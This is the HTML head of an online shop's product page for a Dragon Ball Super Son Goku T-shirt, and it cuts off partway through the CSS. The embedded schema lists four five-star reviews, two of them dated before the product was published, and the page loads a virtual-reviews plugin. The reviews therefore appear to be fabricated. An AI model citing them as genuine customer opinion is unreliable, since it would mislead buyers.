

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/
body_size: 155523
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt &raquo; Dragon Ball Store" />
<meta property="og:description" content="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:35:27+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" />
<meta property="og:image:width" content="360" />
<meta property="og:image:height" content="365" />
<meta property="og:image:alt" content="Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="24.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST52269-9" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp","width":"360","height":"365","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#webpage","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/","name":"Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt &raquo; Dragon Ball Store","datePublished":"2022-09-13T15:42:45+07:00","dateModified":"2025-09-19T16:35:27+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt &raquo; Dragon Ball Store","description":"Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST52269-9","category":"Dragon Ball Super","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp","height":"365","width":"360"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#li-comment-57690","description":"Very fast delivery.","datePublished":"2025-09-19 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#li-comment-12213","description":"Very good quality. Product perfectly matches the description","datePublished":"2022-10-04 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#li-comment-12214","description":"Thank you. Quickly came to Ukraine","datePublished":"2022-08-01 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Paul"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#li-comment-12212","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2022-03-03 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}}],"offers":{"@type":"Offer","price":"24.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt Comments Feed" href="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 